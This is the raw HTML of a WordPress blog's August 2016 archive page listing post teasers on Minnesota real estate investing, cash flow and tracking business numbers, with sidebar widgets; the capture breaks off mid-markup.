                        <div class="logo_small_wrapper_table">
                            <div class="logo_small_wrapper">
                            <a class="logo_link" href="https://www.ronorr.com/">
                                <span>
                                                                                                <img class="jl_logo_n" src="https://www.ronorr.com/wp-content/uploads/2023/03/logo-ronorr.jpg" alt="Infinity Consciousness" />
                                                                                                                                <img class="jl_logo_w" src="https://www.ronorr.com/wp-content/uploads/2024/01/DB4C9B65-D59D-4DB5-9DD2-8B0F91505089.jpeg" alt="Infinity Consciousness" />
                                                                </span>
                            </a>
                            </div>
                        </div>        
        <div class="jl_hd1_nav">
        <div class="menu-primary-container navigation_wrapper">
                        <ul id="menu-pages" class="jl_main_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.ronorr.com/"><span class="jl_mblt">Home</span></a></li>
</ul>                    </div>        
        <div class="search_header_menu jl_nav_mobile">                        
            <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
                <div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                                    
            <div class="menu_mobile_icons jl_tog_mob jl_desk_show"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
        </div>
        </div>
    </div>
    </div>
</div>
</div>
</div>
</header>
<header class="jlc-stick-main-w jlc-hop1 jl_cus_sihead jl_r_menu">
    <div class="jlc-stick-main-in">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">    
                        <div class="logo_small_wrapper_table">
                            <div class="logo_small_wrapper">
                            <a class="logo_link" href="https://www.ronorr.com/">
                                                                                                <img class="jl_logo_n" src="https://www.ronorr.com/wp-content/uploads/2023/03/logo-ronorr.jpg" alt="Infinity Consciousness" />
                                                                                                                                <img class="jl_logo_w" src="https://www.ronorr.com/wp-content/uploads/2024/01/DB4C9B65-D59D-4DB5-9DD2-8B0F91505089.jpeg" alt="Infinity Consciousness" />
                                                            </a>
                            </div>
                        </div>
        <div class="jl_hd1_nav">
        <div class="menu-primary-container navigation_wrapper">
                        <ul id="menu-pages-1" class="jl_main_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.ronorr.com/"><span class="jl_mblt">Home</span></a></li>
</ul>                    </div>
        <div class="search_header_menu jl_nav_mobile">                        
            <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
                <div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                                    
            <div class="menu_mobile_icons jl_tog_mob jl_desk_show"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
        </div>
        </div>
    </div>
    </div>
    </div>
    </div>
    </div>
</header>
<div id="jl_sb_nav" class="jl_mobile_nav_wrapper">
            <div id="nav" class="jl_mobile_nav_inner">
               <div class="logo_small_wrapper_table">
                  <div class="logo_small_wrapper">
                     <a class="logo_link" href="https://www.ronorr.com/">
                                                                        <img class="jl_logo_n" src="https://www.ronorr.com/wp-content/uploads/2023/03/logo-ronorr.jpg" alt="Infinity Consciousness" />
                                                                                                <img class="jl_logo_w" src="https://www.ronorr.com/wp-content/uploads/2024/01/DB4C9B65-D59D-4DB5-9DD2-8B0F91505089.jpeg" alt="Infinity Consciousness" />
                                             </a>
                  </div>
               </div>
               <div class="menu_mobile_icons mobile_close_icons closed_menu"><span class="jl_close_wapper"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
                              <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-791"><a href="https://www.ronorr.com/">Home<span class="border-menu"></span></a></li>
</ul>                              <div id="wesper_recent_post_text_widget-1" class="widget post_list_widget"><div class="widget_jl_wrapper"><div class="widget-title"><h2 class="jl_title_c">TOP INSIGHTS</h2></div><div class="bt_post_widget">            <div class="jl_mmlist_layout jl_lisep jl_li_num">
				<div class="jl_li_in">
			                                
			    <div class="jl_fe_text">    
                <span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat404" href="https://www.ronorr.com/category/landlords/"><span>Landlords</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://www.ronorr.com/2022/11/06/landlord-inflation-deflation-leveraged-downward-debt-trap-spiral/"><strong>Landlord Inflation/Deflation Leveraged Downward Debt Trap Spiral</strong></a></h3>			
			        <span class="jl_post_meta"><span class="post-date">November 6, 2022</span></span>                
			    </div>
			</div>
			</div>
                    <div class="jl_mmlist_layout jl_lisep jl_li_num">
				<div class="jl_li_in">
			                                
			    <div class="jl_fe_text">    
                <span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat1" href="https://www.ronorr.com/category/uncategorized/"><span>Uncategorized</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://www.ronorr.com/2022/11/05/shift-happens/">Shift Happens</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">November 5, 2022</span></span>                
			    </div>
			</div>
			</div>
                    <div class="jl_mmlist_layout jl_lisep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="150" src="https://www.ronorr.com/wp-content/uploads/2022/11/woman-804072_1280-20x13.jpg" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2022/11/woman-804072_1280-150x150.jpg" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://www.ronorr.com/2022/07/26/good-day-to-make-money-at-home/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
                <span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat406" href="https://www.ronorr.com/category/business/"><span>Business</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://www.ronorr.com/2022/07/26/good-day-to-make-money-at-home/">Good Day To Take A Photo With Your Favorite Style</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">July 26, 2022</span></span>                
			    </div>
			</div>
			</div>
        </div></div></div>            </div>
            <div class="nav_mb_f">
            <ul class="jl_sh_ic_li">
                <li class="jl_facebook"><a href="#" target="_blank"><i class="jli-facebook"></i></a></li>
                        <li class="jl_twitter"><a href="#" target="_blank"><i class="jli-twitter"></i></a></li>
                        <li class="jl_instagram"><a href="#" target="_blank"><i class="jli-instagram"></i></a></li>
                        <li class="jl_pinterest"><a href="#" target="_blank"><i class="jli-pinterest"></i></a></li>
                                                                                                                                                                        
                
        </ul>            <div class="cp_txt">© Copyright 2022 ronorr.com.</div>
            </div>            
         </div>
         <div class="search_form_menu_personal">
            <div class="menu_mobile_large_close"><span class="jl_close_wapper search_form_menu_personal_click"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
            <form method="get" class="searchform_theme" action="https://www.ronorr.com/">
    <input type="text" placeholder="Type to search..." value="" name="s" class="search_btn" />
    <button type="submit" class="button"><i class="jli-search"></i></button>
</form>         </div>
         <div class="mobile_menu_overlay"></div><div class="jl_block_content">
    <div class="jlc-container">
        <div class="jlc-row">
            <div class="jlc-col-md-8 jl_main_achv jl_achv_tpl_2grid">
            <div class="jl_breadcrumbs">                        <span class="jl_item_bread">
                                    <a href="https://www.ronorr.com">
                                Home                                    </a>
                            </span>
                                            <i class="jli-right-chevron"></i>
                        <span class="jl_item_bread">
                                    <a href="https://www.ronorr.com/2016/">
                                2016                                    </a>
                            </span>
                                            <i class="jli-right-chevron"></i>
                        <span class="jl_item_bread">
                                08                            </span>
                            </div>
                <div class="jl_pc_sec_title"><h1 class="jl_pc_sec_h">Month: <span>August 2016</span></h1></div>                <div class="jl_clear_at block-section jl-main-block jl_wrapper_cat" data-page_current= 1 data-page_max= 1 data-posts_per_page= 10 data-order= date_post data-section_style= jl_cat_list >
                 <div class="jl_clear_at">
                    <div class="jl_main_list_cw jl_wrap_eb jl_clear_at jl_lm_list">
                      <div class="jl_fli_wrap jl-roww jl_contain jl-col-row">
                        <div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="680" height="562" src="https://www.ronorr.com/wp-content/uploads/2016/08/numberbreakdown.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Million dollars by the numbers, recurring, retention" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/numberbreakdown.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/16/million-dollars-year-numbers-minnesota-real-estate-investors/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat92" href="https://www.ronorr.com/category/compound-effect/"><span>compound effect</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/16/million-dollars-year-numbers-minnesota-real-estate-investors/">How MN Real Estate Investors make One Million Dollars Per Year (By the Numbers)</a></h3>
		<p class="jl_fe_des">How MN Real Estate Investors make One Million Dollars Per Year (By the Numbers) When it comes to making your $1 million lifetime,... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 16, 2016</span></span>	</div>
</div><div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="680" height="499" src="https://www.ronorr.com/wp-content/uploads/2016/08/performance.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="measure, numbers, stats, percentages" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/performance.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/15/measure-numbers-stats-conversion-percentages/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat92" href="https://www.ronorr.com/category/compound-effect/"><span>compound effect</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/15/measure-numbers-stats-conversion-percentages/">Minnesota Real Estate Investors Measure Your Numbers, Stats, and Conversion Percentages</a></h3>
		<p class="jl_fe_des">Minnesota Real Estate Investors Measure your numbers and keep track When it comes to evolving a step from a 60+ an hour work... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 15, 2016</span></span>	</div>
</div><div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="680" height="500" src="https://www.ronorr.com/wp-content/uploads/2016/08/money-on-business-numbers-stock-image-1303010.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Growth is in the numbers" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/money-on-business-numbers-stock-image-1303010.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/15/business-growth-numbers/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat92" href="https://www.ronorr.com/category/compound-effect/"><span>compound effect</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/15/business-growth-numbers/">Minnesota Real Estate Investors Business Growth is in the numbers</a></h3>
		<p class="jl_fe_des">Minnesota Real Estate Investors Business Growth Is about numbers For those who study the emyth and cash flow quadrant by Robert Kiyosaki and... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 15, 2016</span></span>	</div>
</div><div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="240" height="210" src="https://www.ronorr.com/wp-content/uploads/2016/08/kiyosaki.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Robert Kiyosaki Cashflow Quadrant" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/kiyosaki.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/10/robert-kiyosaki-cashflow-quandrant-concept-minnesota-real-estate-investors/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat116" href="https://www.ronorr.com/category/cashflow-quandrant/"><span>cashflow quandrant</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/10/robert-kiyosaki-cashflow-quandrant-concept-minnesota-real-estate-investors/">How MN Real Estate Investors can learn Cashflow Quadrant by Robert Kiyosaki</a></h3>
		<p class="jl_fe_des">How MN Real Estate Investors can learn Cashflow Quadrant by Robert Kiyosaki Minnesota Real Estate Investors Employee and Self-Employed When listening to Robert... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 10, 2016</span></span>	</div>
</div><div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="680" height="509" src="https://www.ronorr.com/wp-content/uploads/2016/08/Cashflow-forecasting.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Compound Cashflow Effect" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/Cashflow-forecasting.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/09/compound-cashflow-effect/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat92" href="https://www.ronorr.com/category/compound-effect/"><span>compound effect</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/09/compound-cashflow-effect/">Minnesota Real Estate Investors Compound Cashflow Effect</a></h3>
		<p class="jl_fe_des">Minnesota Real Estate Investors Compound Cashflow Effect The one amazing thing beyond the obvious compound effect in all areas of your life is... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 9, 2016</span></span>	</div>
</div><div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="259" height="194" src="https://www.ronorr.com/wp-content/uploads/2016/08/images.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Begin with end in mind" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/images.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/04/begin-with-end-mind-compound-effect/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat92" href="https://www.ronorr.com/category/compound-effect/"><span>compound effect</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/04/begin-with-end-mind-compound-effect/">Minnesota Real Estate Investors Begin with the end in mind Compound Effect</a></h3>
		<p class="jl_fe_des">Minnesota Real Estate Investors Begin with the end in mind It would seem that the when you own a business you&#8217;d want to... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 4, 2016</span></span>	</div>
</div><div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="680" height="405" src="https://www.ronorr.com/wp-content/uploads/2016/08/measure1.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="measure track quantify your business stats and data analytics" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/measure1.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/03/measure-track-data-working-business/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat116" href="https://www.ronorr.com/category/cashflow-quandrant/"><span>cashflow quandrant</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/03/measure-track-data-working-business/">Minnesota Real Estate Investors Measure and Track Data working ON your business</a></h3>
		<p class="jl_fe_des">Minnesota Real Estate Investors Measure Results in your business It&#8217;s very important that you measure results in your business daily to stay competitive.... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 3, 2016</span></span>	</div>
</div><div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="640" height="341" src="https://www.ronorr.com/wp-content/uploads/2016/08/drucker-useless.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="time efficient compound effect" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/drucker-useless.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/03/leads-conversion-fullfilment/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat92" href="https://www.ronorr.com/category/compound-effect/"><span>compound effect</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/03/leads-conversion-fullfilment/">Minnesota Real Estate Investors Leads, Conversion and Fullfilment</a></h3>
		<p class="jl_fe_des">Minnesota Real Estate Investors Focus on the business As the emyth tells us it&#8217;s important to focus on the business vs. doing the... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 3, 2016</span></span>	</div>
</div><div class="jl_cgrid_layout">
			<div class="jl_img_holder">
			<div class="jl_imgw jl_radus_e">
			    <div class="jl_imgin">
			        <img width="680" height="457" src="https://www.ronorr.com/wp-content/uploads/2016/08/measure.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="measure track improve" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/08/measure.jpg" />			    </div>
			    			    			    <a class="jl_imgl" href="https://www.ronorr.com/2016/08/02/measure-it-improve-minnesota-real-estate-investors/"></a>
							</div>
		</div>
		<div class="jl_fe_text">
		<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat92" href="https://www.ronorr.com/category/compound-effect/"><span>compound effect</span></a></span>		<h3 class="jl_fe_title"><a href="https://www.ronorr.com/2016/08/02/measure-it-improve-minnesota-real-estate-investors/">How Minnesota Real Estate Investors Can Measure &#038; Improve Results</a></h3>
		<p class="jl_fe_des">How Minnesota Real Estate Investors Can Measure &amp; Improve Results Do you know what one of the most important subjects for any business... </p>
		<span class="jl_post_meta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img width="50" height="50" src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A.jpeg" class="avatar avatar-50 photo lazyload jl-lazyload lazyload" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-50x50.jpeg" /></span><a href="https://www.ronorr.com/author/admin/" title="Posts by Ron" rel="author">Ron</a></span><span class="post-date">August 2, 2016</span></span>	</div>
</div>                      </div>
                    </div>
                    <nav class="jellywp_pagination"></nav>                </div>
              </div>
            </div>
            <div class="jlc-col-md-4 jl_smmain_side">
              <div class="jl_sidebar_w">
                <div id="wesper_widget_add_layouts-1" class="widget jl_cus_layouts_widget"><div class="widget_jl_wrapper jl-cuslayouts-wrapper">
    <div class="jl_cuslayouts_inner">
				<div data-elementor-type="wp-post" data-elementor-id="651" class="elementor elementor-651" data-elementor-post-type="jl_layout">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-13231a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13231a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88a83dc" data-id="88a83dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cfe960 elementor-widget elementor-widget-wesper-section-title" data-id="5cfe960" data-element_type="widget" data-widget_type="wesper-section-title.default">
				<div class="elementor-widget-container">
					          <div class="jlcus_sec_title jl_sec_style8 jl_secf_title  no ">
            <div class="jlcus_sect_inner">
                                    <h2 class="jl-heading-text">            
                        <span>
                                                            Ronorr.com                                                    </span>            
                  </h2>
                                    
                              </div>                    
                      </div>                    
    				</div>
				</div>
				<div class="elementor-element elementor-element-7e72267 elementor-widget elementor-widget-wesper-social-list" data-id="7e72267" data-element_type="widget" data-widget_type="wesper-social-list.default">
				<div class="elementor-widget-container">
					        
        <ul class="jl_sh_ctericons jlshcolor">
                        <li class="jl_facebook_url">
                <a href="https://www.facebook.com/envato" target="_blank" rel="nofollow">
                    <span class="jl_sh_i"><i class="jli-facebook"></i></span>
                    <span class="jl_sh_t">Facebook</span>
                    <span class="jl_sh_w">
                    <span class="jl_sh_c">23k</span>
                    <span class="jl_sh_l">Likes</span>
                    </span>
                </a>
            </li>
                                    <li class="jl_twitter_url">
                <a href="https://twitter.com/envato" target="_blank" rel="nofollow">
                    <span class="jl_sh_i"><i class="jli-twitter"></i></span>
                    <span class="jl_sh_t">Twitter</span>
                    <span class="jl_sh_w">
                    <span class="jl_sh_c">93k</span>
                    <span class="jl_sh_l">Follows</span>
                    </span>
                </a>
            </li>
                                                            <li class="jl_youtube_url">
                <a href="https://www.youtube.com/user/Envato" target="_blank" rel="nofollow">
                    <span class="jl_sh_i"><i class="jli-youtube"></i></span>
                    <span class="jl_sh_t">Youtube</span>
                    <span class="jl_sh_w">
                    <span class="jl_sh_c">100k</span>
                    <span class="jl_sh_l">Subscribers</span>
                    </span>
                </a>
            </li>
                                                            <li class="jl_spotify_url">
                <a href="https://open.spotify.com/playlist/37i9dQZF1DXcEKFjZJYZcc">
                    <span class="jl_sh_i"><i class="jli-spotify"></i></span>
                    <span class="jl_sh_t">Spotify</span>
                    <span class="jl_sh_w">
                    <span class="jl_sh_c">65k</span>
                    <span class="jl_sh_l">Followers</span>
                    </span>
                </a>
            </li>
                                                                                                                                                                                    
                                </ul>
        				</div>
				</div>
				<div class="elementor-element elementor-element-81a6814 elementor-widget elementor-widget-wesper-section-title" data-id="81a6814" data-element_type="widget" data-widget_type="wesper-section-title.default">
				<div class="elementor-widget-container">
					          <div class="jlcus_sec_title jl_sec_style17 jl_secf_menu   ">
            <div class="jlcus_sect_inner">
                                    <h2 class="jl-heading-text">            
                        <span>
                                                            Trending Now                                                    </span>            
                  </h2>
                                    
                              </div>                    
                      </div>                    
    				</div>
				</div>
				<div class="elementor-element elementor-element-987cefe elementor-widget elementor-widget-wesper-xsmall-list" data-id="987cefe" data-element_type="widget" data-widget_type="wesper-xsmall-list.default">
				<div class="elementor-widget-container">
							<div id="blockid_987cefe" class="jl_clear_at block-section jl-main-block jl_show_num jl_hide_col_line" >
						<div class="jl_grid_wrap_f jl_wrap_eb jl_xsgrid jl_clear_at">
				<div class="jl-roww jl_contain jl-col-row">
					<div class="jl_fli_wrap">			
								<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="100" src="https://www.ronorr.com/wp-content/uploads/2019/10/img_0624.jpg" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2019/10/img_0624.jpg" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://www.ronorr.com/2019/10/22/over-communicate-when-getting-pre-approved-for-a-minnesota-home-pre-approval/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat239" href="https://www.ronorr.com/category/home-loan/"><span>home loan</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://www.ronorr.com/2019/10/22/over-communicate-when-getting-pre-approved-for-a-minnesota-home-pre-approval/">How to communicate when getting pre-approved to buy a Minnesota home</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">October 22, 2019</span></span>                
			    </div>
			</div>
			</div>
						<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="100" src="https://www.ronorr.com/wp-content/uploads/2019/11/img_2038.jpg" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2019/11/img_2038.jpg" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://www.ronorr.com/2019/11/22/how-to-start-the-minnesota-home-loan-process-conversation-today-on-facebooks-messenger/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat239" href="https://www.ronorr.com/category/home-loan/"><span>home loan</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://www.ronorr.com/2019/11/22/how-to-start-the-minnesota-home-loan-process-conversation-today-on-facebooks-messenger/">How to Start my Minnesota Home Loan buying process conversation today on Facebook’s Messenger</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">November 22, 2019</span></span>                
			    </div>
			</div>
			</div>
						<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
